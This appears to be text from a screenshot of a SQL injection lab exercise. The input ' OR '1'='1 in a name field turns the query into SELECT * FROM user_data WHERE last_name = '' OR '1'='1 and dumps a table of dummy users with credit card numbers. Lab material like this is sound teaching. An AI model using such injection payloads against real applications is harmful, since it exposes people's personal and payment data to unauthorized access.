 Name: ' OR '1'='1 Get Account Info
Password: Check Password
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE last_name = '' OR '1'='1'